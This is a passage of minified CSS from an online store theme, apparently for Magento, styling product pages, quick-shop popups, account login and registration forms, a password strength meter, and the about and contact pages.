.price{font-size:35px;font-weight:500}.page-product-bundle.catalog-product-view .block-bundle-summary strong{color:#282828;font-weight:600}.page-product-bundle.catalog-product-view .block-bundle-summary .field.qty label{margin-right:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .action.primary.buy-now{margin-top:10px;color:#ff6a00;border-color:#ff6a00;background:#fff}@media only screen and (max-width: 767px){.page-product-bundle.catalog-product-view .price-from{margin-right:0}.page-product-bundle.catalog-product-view .bundle-actions .action.primary span:before,.page-product-bundle.catalog-product-view .bundle-actions .action.primary span:after{display:none}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .actions{margin-top:25px}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper{width:100% !important}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper .field.option{margin-bottom:20px}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary{width:100% !important}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after{display:none}}.page-product-downloadable .item-title.samples-item-title,.page-product-downloadable .samples-item{display:inline-block}.page-product-downloadable.product-view-style-03 .product-info-main .size-guide-wrap{top:-50px}.page-product-downloadable .product-add-form{margin-bottom:0}.page-product-downloadable .product-options-wrapper .fieldset{margin-top:0}.page-product-downloadable .product-options-wrapper .fieldset>.legend+br{display:none}.catalog-product-view .product-options-wrapper .field{margin-bottom:15px}.catalog-product-view .product-options-wrapper .field>.label:not(.admin__field-label),.catalog-product-view .product-options-wrapper .field .legend{font-size:15px;color:#282828;font-weight:600;margin-bottom:7px}.catalog-product-view .product-options-wrapper .field input,.catalog-product-view .product-options-wrapper .field select,.catalog-product-view .product-options-wrapper .field textarea{max-width:300px}.catalog-product-view .product-options-wrapper .field .note{display:block;font-size:14px}.catalog-product-view.product-view-style-01 .product-social-links{margin-bottom:72px}.catalog-product-view.product-view-style-04 .product-info-main .fieldset{border-bottom:0;padding-bottom:0}.catalog-product-view.product-view-style-04 .product-info-main .fieldset .legend{text-transform:capitalize}@media only screen and (min-width: 768px) and (max-width: 991px){.product-info-main .page-title-wrapper .page-title{font-size:20px}.product-info-main .product-addto-links .action{font-size:13px;padding:0 8px}.product-info-main .box-tocart .field.qty .label{width:100%}.product-info-main .box-tocart .field.qty .control{float:left}.product-info-main .product-inventory-deal .deal-item{margin:5px 10px}.product-info-main .product-inventory-deal .deal-item:after{font-size:20px;right:-15px;top:-5px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:15px}}@media only screen and (min-width: 768px) and (max-width: 1199px){.rating-groups .group-item .value{width:100%}.product-info-main .price-box{margin-bottom:15px}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:10px}.product-info-main .product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-options-wrapper .fieldset{margin-top:0}}@media only screen and (max-width: 767px){.product-info-main{margin:0}.product-info-main .page-title-wrapper .page-title{font-size:18px}.product-info-main .product-reviews-summary{padding-bottom:0}.product-info-main .product-reviews-summary:hover .short-review-summary{right:-10%}.product-info-main .product-info-stock-sku{margin-bottom:10px}.product-info-main .product-info-stock-sku .stock{display:block;float:left;margin-right:10px}.product-info-main .box-tocart .field.qty .label{width:100%}.product-info-main .product-inventory-deal .deal-item{margin:5px 10px}.product-info-main .product-inventory-deal .deal-item:after{font-size:20px;right:-15px;top:-5px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:15px}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:10px}.product-info-main .product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-options-wrapper .fieldset{margin-top:0}.product-info-main .box-tocart .actions .action.buy-now{width:100%}.product-info-main .product-addto-links .action.tocompare,.product-info-main .product-addto-links .action.towishlist{display:inline-block;font-size:12px;border:1px solid;padding:9px 10px 7px;margin:3px;border-radius:25px}.product-info-main .product-addto-links .action.tocompare:before,.product-info-main .product-addto-links .action.towishlist:before{display:none}.product.info.detailed .product.items .item.title>.switch:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e97b";font-size:15px;speak:none;position:absolute;right:0;width:35px;height:35px;text-align:center;line-height:35px;transition:all 500ms ease;backface-visibility:hidden}.product.info.detailed .product.items .item.title.active>.switch:before{transform:rotate(180deg)}.product.info.detailed{margin-bottom:0}#product-review-container .review-content-top .review-title{display:block;width:100%;min-width:100%;padding:0}#product-review-container .new-review{display:none}.product.info.detailed .product.items{padding:0 15px 25px;margin-bottom:0}.product.info.detailed .product.items>.item.content{border:0;margin-top:0}.product.info.detailed .product.items .item.title>.switch{padding:0}.product.info.detailed .product.items .reviews-summary-bottom{max-width:200px}}.column.main .block.crosssell,.column.main .block.upsell,.column.main .block.related{margin-bottom:50px}.column.main .block.crosssell .block-collapsible-nav-title,.column.main .block.upsell .block-collapsible-nav-title,.column.main .block.related .block-collapsible-nav-title,.column.main .block.crosssell .block-title,.column.main .block.upsell .block-title,.column.main .block.related .block-title{margin-bottom:0}.column.main .block.crosssell .block-collapsible-nav-title strong,.column.main .block.upsell .block-collapsible-nav-title strong,.column.main .block.related .block-collapsible-nav-title strong,.column.main .block.crosssell .block-title strong,.column.main .block.upsell .block-title strong,.column.main .block.related .block-title strong{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56;margin-bottom:0;font-weight:500}.column.main .sidebar .block-viewed-products-grid .block-title{margin-bottom:0 !important;color:#fff;background:#ff6a00;font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.column.main .sidebar .block-viewed-products-grid .block-title strong{color:#fff}.block.related .field.choice.related{position:absolute;right:0;top:5px;z-index:3}.block.related .field.choice.related label{font-size:0}.block.related .field.choice.related input{margin:0}.block.related .action.select{margin:0;padding:0px 5px;border:0;background:transparent;min-width:unset;color:#414b56}.block.related .action.select:focus,.block.related .action.select:active,.block.related .action.select:hover{color:#ff6a00;box-shadow:none}.block.related .block-actions{margin-bottom:20px}.block.upsell .block-title.title{margin-bottom:20px !important}.block.crosssell{margin-top:0}.block.crosssell .block-title.title{margin-bottom:20px !important;color:#414b56;font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.block.related .products-grid .product-item,.block.upsell .products-grid .product-item,.block.crosssell .products-grid .product-item{background:#ffffff;height:100%;margin-bottom:0;padding-bottom:10px}.block.related .products-grid .product-item .price-box .price,.block.upsell .products-grid .product-item .price-box .price,.block.crosssell .products-grid .product-item .price-box .price{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.block.related .products-grid .product-item .product-item-top,.block.upsell .products-grid .product-item .product-item-top,.block.crosssell .products-grid .product-item .product-item-top{padding:15px}@media only screen and (max-width: 767px){.block.related .products-grid .product-item,.block.upsell .products-grid .product-item,.block.crosssell .products-grid .product-item{padding:0}}@media only screen and (min-width: 768px) and (max-width: 991px){.block.related .products-grid .product-item .price-box .price,.block.upsell .products-grid .product-item .price-box .price,.block.crosssell .products-grid .product-item .price-box .price{font-size:14px}}.block-viewed-products-grid{display:inline-block}.block-viewed-products-grid .product-item-name a{color:#414b56}.block-viewed-products-grid .product-item-name a:active,.block-viewed-products-grid .product-item-name a:focus,.block-viewed-products-grid .product-item-name a:visited{color:#414b56}.block-viewed-products-grid .product-item-name a:hover{color:#ff6a00}.block-viewed-products-grid .products-list .product-item-name a{text-transform:uppercase;white-space:normal}.block-viewed-products-grid .products-list .product-item-actions{display:inline-block;width:100%}.block-viewed-products-grid .products-list .product-item .minimal-price-link,.block-viewed-products-grid .products-list .product-item .price-excluding-tax,.block-viewed-products-grid .products-list .product-item .price-including-tax{display:inline-block}.block-viewed-products-grid .product-item .product-image-container{width:100% !important}.block-viewed-products-grid .product-item-description .product-item-link{display:none}.block-viewed-products-grid .block-title{margin-bottom:20px !important}.block-viewed-products-grid.block{width:100%}.block-viewed-products-grid.block .products-grid .product-items{margin:0px -10px}@media only screen and (max-width: 767px){.block-viewed-products-grid.block .products-grid .product-items{margin:0px -5px}}.block-viewed-products-grid.block .products-grid .product-items .product-item{height:auto;margin-bottom:20px;margin-left:0px !important;margin-right:0px !important;background:transparent;padding:0 10px}@media only screen and (max-width: 767px){.block-viewed-products-grid.block .products-grid .product-items .product-item{padding:0 5px;margin-bottom:10px}}.block-viewed-products-grid.block .products-grid .product-items .product-item .product-item-info{background:#fff;height:100%;padding-bottom:20px}.block-viewed-products-grid.block .products-grid .product-items .product-item .actions-secondary,.block-viewed-products-grid.block .products-grid .product-items .product-item .actions-primary{display:inline-block;width:auto;padding:0}.block-viewed-products-grid.block .products-grid .product-items .product-item .button-hover-wrap .actions-secondary .action:hover:after{animation:none}.sidebar .block-viewed-products-grid{background:#fff}.sidebar .block-viewed-products-grid .list.products-list .item.product-item{box-shadow:none;padding:0 0}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-top{width:70px;margin:0 0}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-top .product-item-photo{width:100%;position:relative}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-details{width:calc(100% - 70px);margin:0 0;padding:10px 10px 10px 20px}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .action.primary{padding:7px 15px}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-actions .actions-primary+.actions-secondary{width:auto}.box-tocart .field.qty #qty-error{position:absolute;background:#fff;padding:5px 10px;border:1px solid;font-size:11px;width:240px}@media only screen and (min-width: 768px){.box-tocart .field.qty #qty-error{top:0;left:calc(100% + 10px)}}@media only screen and (max-width: 767px){.box-tocart .field.qty #qty-error{top:100%;z-index:100}}.block-shipping-estimation{width:100%;margin-top:20px}.block-shipping-estimation .block-title{color:#ff6a00}.block-shipping-estimation .current-address{color:#414b56}.block-shipping-estimation .block-heading:before{content:'';background:url(../../../../codazon/themelayout/images/truck-icon.png) no-repeat 0px -4px;background-size:cover;width:22px;height:16px;display:inline-block;vertical-align:top;margin-right:7px}.block-shipping-estimation .block-heading strong{text-transform:uppercase}.block-shipping-estimation .block-heading a.content-toggle{color:#ff6a00;position:relative;padding-right:15px}.block-shipping-estimation .block-heading a.content-toggle:after{content:"";font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';position:absolute;top:-1px;right:-5px}.block-shipping-estimation.opened a.content-toggle:after{transform:rotate(180deg)}.block-shipping-estimation .shipping-cost-result .rs-title{color:#ff6a00;text-transform:uppercase}.block-shipping-estimation .shipping-title{color:#ff6a00}.block-shipping-estimation select{border-top:none;border-left:none;border-right:none}.product-view-style-01.page-product-downloadable .product-options-bottom .price-box .price-final_price,.product-view-style-02.page-product-downloadable .product-options-bottom .price-box .price-final_price,.product-view-style-03.page-product-downloadable .product-options-bottom .price-box .price-final_price,.product-view-style-04.page-product-downloadable .product-options-bottom .price-box .price-final_price{display:none}.product-view-style-04.page-product-downloadable .product-info-main .product-options-bottom{padding-top:0}.product-view-style-04.page-product-downloadable .product-info-main .product-options-bottom .price-box{display:none}.product-view-style-04.page-product-downloadable .product-info-main .product-options-bottom .box-tocart{margin-top:0}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{max-height:none}.magnifier-preview{z-index:10}@media only screen and (max-width: 767px){.cdz-popup.popup-product-view-side-guide{max-width:calc(100% - 20px);width:calc(100% - 20px)}}.modal-popup .modal-header{padding-top:2rem;padding-bottom:0}.modal-popup .modal-inner-wrap{width:40%}.modal-popup .modal-inner-wrap .modal-header .action-close{padding:0;width:40px;height:40px;border:1px solid;color:#fff;border-color:#ff6a00;background:#ff6a00;border-radius:0;right:-40px}.modal-popup .modal-inner-wrap .modal-header .action-close:before{color:#fff;line-height:40px;margin-left:-1px}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap{width:90%}}.qs-modal .modal-popup .modal-inner-wrap{width:1000px;max-width:calc(100% - 40px)}.qs-modal .gallery-placeholder{position:relative}.qs-modal .quickshop-media{width:50%;float:left}.qs-modal .quickshop-media .product.media{width:100%}.qs-modal .quickshop-main{width:50%;float:left;padding:20px}.qs-modal .quickshop-main .product-info-main{width:100%}.qs-modal .price-box .price-from,.qs-modal .price-box .price-to{display:inline-block}.qs-modal .price-box p.price-from>.price-final_price .price-label,.qs-modal .price-box p.price-to>.price-final_price .price-label{display:inline-block;margin-right:20px;margin-bottom:0}.qs-modal .page-product-bundle .bundle-actions{display:none}.qs-modal .page-product-bundle .product-info-main .price-box{padding-bottom:0}.qs-modal .page-product-bundle .product-options-wrapper .action.back.customization{display:none}.qs-modal .page-product-bundle .product-options-wrapper .input-text.qty{width:47px;height:30px;line-height:30px;border:1px solid #e1e1e1;text-align:center}.qs-modal .page-product-bundle .product-options-wrapper .nested{margin-top:10px}.qs-modal .page-product-bundle .block-bundle-summary .action.primary.tocart{width:100%}.qs-modal .page-product-bundle .block-bundle-summary{padding:20px}.qs-modal .page-title-wrapper .page-title{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.quickshop-modal .content-wrap{min-height:80%;min-height:80vh}.ajax-loading .qs-modal .modal-header{display:none}.qs-modal .modal-popup .modal-header{padding:0}.qs-modal .modal-popup .modal-content{padding:10px !important;max-height:80%;background:#fff;scrollbar-color:#e9eaec transparent;scrollbar-width:thin;scrollbar-border:none}.qs-modal .modal-popup .modal-content::-webkit-scrollbar{width:7px}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb{background:#e9eaec}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:hover{background:#888}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-track{background:transparent}.qs-modal .modal-popup .modal-content::-webkit-scrollbar:horizontal{height:7px}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:horizontal{background:#e9eaec}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:horizontal:hover{background:#888}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-track:horizontal{background:transparent}.qs-modal .fotorama1527147400104 .fotorama__nav--thumbs .fotorama__nav__frame{padding:10px}.qs-modal .fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:transparent !important}.qs-modal .product-info-main .price-box{padding-bottom:20px;margin-bottom:0}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title>.switch{background:transparent}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title>.switch:hover:before{transform:scale(1, 1)}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title.active>.switch{background:transparent}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.content{border-top-width:1px}.qs-modal .product-info-main .product-info-stock-sku{position:relative;margin-bottom:10px;padding-bottom:5px}.qs-modal .product-info-main .product-info-stock-sku .stock{margin-bottom:0;display:inline-block;width:auto}.qs-modal .product-info-main .product-info-stock-sku .attribute.sku{display:inline-block;white-space:nowrap;float:right}.qs-modal .product-info-main .product-reviews-summary{width:100%;margin-top:0}.page-product-grouped .product-info-main .price-box{padding-bottom:0;margin:0}.page-product-grouped .product-info-main .product-reviews-summary .reviews-actions{padding:0}.page-product-grouped .product-info-main .table.grouped .control .qty{height:30px;line-height:30px;border:1px solid #e9eaec}.page-product-grouped .product-info-main .table.data.grouped .price-box .price-wrapper .price{font-size:14px}.page-product-grouped .product-info-main .table.data.grouped>thead>tr>th,.page-product-grouped .product-info-main .table.data.grouped tbody>tr>td{padding-left:0;padding-right:0}.page-product-grouped .product-info-main .table-wrapper{margin-top:20px}.page-product-bundle .bundle-options-wrapper,.page-product-bundle .block-bundle-summary{width:100% !important}.page-product-bundle .bundle-options-container .bundle-options-wrapper,.page-product-bundle .bundle-options-container .product-options-wrapper{width:100% !important}.page-product-bundle .bundle-options-container .legend.title{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:capitalize;margin-top:0}.page-product-bundle .bundle-options-container .input-text.qty{height:30px;line-height:30px;border:1px solid #e9eaec}.page-product-bundle .block-bundle-summary{background-color:#f9f9f9}.page-product-bundle .block-bundle-summary .product-image-container{width:100px !important;float:left;margin-right:20px}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary,.page-product-bundle .bundle-actions .action.primary{width:100%;padding:9px;margin-left:0;margin-right:0;font-weight:500;letter-spacing:1px;font-size:100%;border-radius:30px;color:#fff;border-color:#ff6a00;background:#ff6a00}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.page-product-bundle .bundle-actions .action.primary>span{padding-left:25px;position:relative}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle .bundle-actions .action.primary>span:before,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after,.page-product-bundle .bundle-actions .action.primary>span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:18px;speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle .bundle-actions .action.primary>span:before{transform:translate(-100%, -50%);opacity:0}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after,.page-product-bundle .bundle-actions .action.primary>span:after{transform:translate(0, -50%);opacity:1}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:focus,.page-product-bundle .bundle-actions .action.primary:focus,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:active,.page-product-bundle .bundle-actions .action.primary:active,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,.page-product-bundle .bundle-actions .action.primary:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover>span:before,.page-product-bundle .bundle-actions .action.primary:hover>span:before{transform:translate(0, -50%);opacity:1}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover>span:after,.page-product-bundle .bundle-actions .action.primary:hover>span:after{transform:translate(100%, -50%);opacity:0}@media only screen and (max-width: 767px){.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.page-product-bundle .bundle-actions .action.primary>span{padding:0}}.page-product-downloadable .product-info-main .items.samples{padding-top:15px}.page-product-downloadable .product-info-main .product-options-wrapper{width:100%}.page-product-downloadable .product-info-main .product-options-bottom{width:100%;clear:both;padding-top:30px}.page-product-downloadable .product-info-main .field.downloads .sample.link{float:none;margin-left:20px}.page-product-downloadable .product-info-main .box-tocart,.page-product-downloadable .product-options-bottom .box-tocart{margin:0}.qs-modal.product-options-modal .modal-popup .modal-inner-wrap{width:800px}.qs-modal.product-options-modal #customizeTitle{display:none}.qs-modal.product-options-modal .quickshop-media{width:45%}.qs-modal.product-options-modal .quickshop-main{width:55%}.qs-modal.product-options-modal .quickshop-modal .content-wrap{min-height:0}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap .modal-header .action-close{top:0;right:0}}.quickshop-modal .cdz-social-listing a{overflow:visible;position:relative}.quickshop-modal .cdz-social-listing a .mdl-tooltip.mdl-tooltip--top{position:absolute !important;top:-40px !important;left:50% !important;white-space:nowrap}.product-info-main .cdz-social-listing a .mdl-tooltip.mdl-tooltip--top:after{content:'';position:absolute;width:10px;height:10px;border:5px solid transparent;border-top-color:rgba(97,97,97,0.9);left:calc(50% - 5px);bottom:-10px}.qs-modal .product-info-main .size-guide-wrap{position:relative;margin:0 0}.customer-account-login .page-title-wrapper{text-transform:uppercase;text-align:center}.customer-account-login .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.customer-account-login .login-container{padding:0;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}.customer-account-login .login-container .block-customer-login .block-content md-content{text-align:initial}.customer-account-login .login-container .block{width:100%;padding:20px;margin-bottom:0}.customer-account-login .login-container .block .block-title{border:0;text-transform:uppercase;margin-bottom:0;padding:0;text-align:center}.customer-account-login .login-container .block .field.note{text-align:center}.customer-account-login .login-container .block .actions-toolbar{margin-left:0;margin-top:10px}.customer-account-login .login-container .block .actions-toolbar>.primary{width:100%}.customer-account-login .login-container .block .actions-toolbar>.primary .action{width:100%}.customer-account-login .login-container .block .actions-toolbar .secondary{margin:10px 0px 0px 0px;width:100%}.customer-account-login .login-container .block .actions-toolbar .secondary a.action{border-bottom:1px solid;text-decoration:none !important;text-transform:uppercase;float:right;width:auto}.customer-account-login .login-container .block .fieldset{margin-bottom:0;position:relative}.customer-account-login .login-container .block .fieldset:after{margin:0;position:absolute;bottom:0px}.customer-account-login .login-container .block.block-new-customer{background:#eeeeee;padding:20px}.customer-account-forgotpassword .page-main{text-align:center}.customer-account-forgotpassword .page-title-wrapper{text-transform:uppercase}.customer-account-forgotpassword .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.customer-account-forgotpassword .form.password.forget{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;padding:20px}.customer-account-forgotpassword .form.password.forget .fieldset{margin:0 0 20px}.customer-account-forgotpassword .form.password.forget .fieldset>.field{margin-bottom:10px}.customer-account-forgotpassword .form.password.forget .actions-toolbar{margin:0}.customer-account-forgotpassword .form.password.forget .actions-toolbar>.primary{width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar>.primary .action{width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar .secondary{margin-top:10px;width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar .secondary a.action{border-bottom:1px solid;text-decoration:none !important;text-transform:uppercase}.sales-guest-form .page-main{text-align:center}.sales-guest-form .page-title-wrapper{text-transform:uppercase}.sales-guest-form .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.sales-guest-form .form-orders-search{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;padding:20px}.sales-guest-form .form-orders-search .fieldset legend{text-transform:uppercase;margin:0;float:none;font-weight:600}.catalogsearch-advanced-index .page-main{text-align:center}.catalogsearch-advanced-index .page-title-wrapper{text-transform:uppercase}.catalogsearch-advanced-index .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.catalogsearch-advanced-index .form.search.advanced{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;padding:20px}.catalogsearch-advanced-index .form.search.advanced .fieldset legend{text-transform:uppercase;margin:0;float:none;font-weight:600}.multishipping-checkout-register .page-main,.customer-account-create .page-main{text-align:center}.multishipping-checkout-register .page-title-wrapper,.customer-account-create .page-title-wrapper{text-transform:uppercase}.multishipping-checkout-register .page-title-wrapper .page-title,.customer-account-create .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.multishipping-checkout-register .form-create-account,.customer-account-create .form-create-account{margin:0 auto;padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;text-align:initial}.multishipping-checkout-register .form-create-account .fieldset .legend,.customer-account-create .form-create-account .fieldset .legend{text-transform:uppercase;text-align:center;margin:0;float:none;font-weight:600}.multishipping-checkout-register .form-create-account .fieldset-fullname .fields .field,.customer-account-create .form-create-account .fieldset-fullname .fields .field{width:50%}.multishipping-checkout-register .form-create-account .fieldset .field,.customer-account-create .form-create-account .fieldset .field{position:relative}.multishipping-checkout-register .form-create-account .customer-name-prefix-middlename-suffix>.label,.customer-account-create .form-create-account .customer-name-prefix-middlename-suffix>.label{position:relative;overflow:visible;margin:0;height:auto}.multishipping-checkout-register .form-create-account .fieldset-fullname .fields .field,.customer-account-create .form-create-account .fieldset-fullname .fields .field{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar,.customer-account-create .form-create-account .actions-toolbar{margin:0 20%}.multishipping-checkout-register .form-create-account .actions-toolbar>.primary,.customer-account-create .form-create-account .actions-toolbar>.primary{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar>.primary .action,.customer-account-create .form-create-account .actions-toolbar>.primary .action{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar .secondary,.customer-account-create .form-create-account .actions-toolbar .secondary{margin:10px 0px 0px 0px;width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar .secondary a.action,.customer-account-create .form-create-account .actions-toolbar .secondary a.action{text-decoration:none !important;text-transform:uppercase;width:100%}.multishipping-checkout-register .form-create-account .customer-dob .ui-datepicker-trigger,.customer-account-create .form-create-account .customer-dob .ui-datepicker-trigger{position:absolute;top:0px;right:0}#password-strength-meter-container{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);font-size:0;width:100%;margin:10px 0}#password-strength-meter-container #password-strength-meter{float:left;height:100%;font-size:12px;font-size:0;line-height:20px;color:#fff;text-align:center;background-color:#959292;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}#password-strength-meter-container #password-strength-meter:before{display:none}#password-strength-meter-container #password-strength-meter-label{font-size:12px;line-height:20px;color:#fff;padding:0 5px}#password-strength-meter-container.password-weak #password-strength-meter,#password-strength-meter-container.password-strength-meter-1 #password-strength-meter{width:25%;background-color:#d9534f}#password-strength-meter-container.password-medium #password-strength-meter,#password-strength-meter-container.password-strength-meter-2 #password-strength-meter{width:50%;background-color:#f0ad4e}#password-strength-meter-container.password-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-3 #password-strength-meter{width:75%;background-color:#337ab7}#password-strength-meter-container.password-very-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-4 #password-strength-meter{width:100%;background-color:#5cb85c}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.sales-guest-form .page-main,.catalogsearch-advanced-index .page-main,.customer-account-login .page-main,.customer-account-forgotpassword .page-main,.customer-account-create .page-main{padding-bottom:40px}@media only screen and (min-width: 768px){.customer-account-login .login-container{width:50%;margin:0 auto}.customer-account-login .login-container .block{padding:20px 20%}.customer-account-login .login-container .block.block-new-customer{padding:20px 20%}.customer-account-forgotpassword .form.password.forget{padding:50px 20px;margin:0 auto}}@media only screen and (max-width: 767px){.privacy-policy.cms-content{position:relative;padding-top:60px}}.cms-about-us .wrapper-breadcrums{display:none}.aboutus-page{padding:30px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;border:0}.aboutus-page .aboutus-box{margin-bottom:60px}.aboutus-page .box-img{border:1px solid #e9eaec;padding:10px;width:auto;display:inline-block}.aboutus-page .aboutus-title{text-transform:uppercase}.aboutus-page .aboutus-titlesmall{position:relative;margin-bottom:15px}.aboutus-page .aboutus-titlesmall:after{content:'';position:absolute;left:0;width:100%;height:1px;top:50%;border-top:1px solid #e1e1e1}.aboutus-page .aboutus-titlesmall h3{text-transform:uppercase;margin:0;display:inline-block;background:#fff;padding-right:20px;position:relative;z-index:1}.aboutus-page .cls-features h5{text-transform:uppercase;font-weight:600;margin-bottom:20px}.aboutus-page .cls-features h5:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5';font-size:14px;vertical-align:middle;border-radius:100%;border:1px solid #e1e1e1;width:30px;height:30px;line-height:30px;margin-right:10px;text-align:center}.aboutus-page .cls-features h5.title-2:before{content:'\f260'}.aboutus-page .cls-features h5.title-3:before{content:'\f26c'}.aboutus-page .cls-features .items li{margin:0;padding:7px 0}.aboutus-page .cls-features .items li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f067';font-size:12px;vertical-align:middle;padding-right:10px}.contact-index-index .page-title-wrapper{text-align:center;text-transform:uppercase}.contact-index-index .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.contact-index-index .form.contact{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;padding:10px 20px;margin-bottom:20px}.contact-index-index .form.contact .fieldset{margin-bottom:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{width:100%}.contact-index-index .contact-form-wrap label{color:#414b56}.contact-index-index .store-info{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;padding:10px 20px;margin-bottom:20px !important}.contact-index-index .store-info 